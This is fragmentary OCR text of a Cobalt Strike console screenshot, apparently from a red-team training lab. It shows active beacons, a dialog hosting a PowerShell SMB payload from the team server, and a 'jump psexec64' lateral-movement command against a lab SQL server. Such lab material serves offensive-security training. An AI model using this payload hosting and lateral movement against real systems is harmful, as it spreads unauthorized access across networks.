 ads Attacks Site Management Reporting Help
al listener user computer no
.122.30 http SYSTEM
.123.102 http SYSTEM
.123.102 http bfarmer
.123.102 http bfarmer
Host File
Host a file through Cobalt Strike's web server
File: C:\Payloads\smb_x64.ps1
Local URI: /B
Local Host: 10.10.5.50
Local Port: 80
Mime Type: automatic
SSL: Enable SSL
Launch Help
0.123.102@21876 X Beacon 10.10.1
ablished link to parent beacon:
jump psexec64 sql-2.dev.cyberbotic.io smb